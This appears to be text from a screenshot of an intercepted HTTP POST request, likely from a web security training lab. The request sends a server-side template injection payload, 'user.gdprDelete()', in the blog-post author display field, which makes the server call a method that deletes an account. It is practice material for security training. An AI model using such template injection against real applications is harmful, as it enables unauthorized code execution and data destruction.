 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab100b604c9351183398714004f0089.web-security-academy.net
3 Cookie: session=eMTJ9NK3zjR1aN0M0t3FB8t4DbZFA6J3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0ab100b604c9351183398714004f0089.web-security-academy.net
11 Referer:
https://0ab100b604c9351183398714004f0089.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.gdprDelete()&csrf=HaelafwI1NfITABM99dUbiIGEmnnhPNq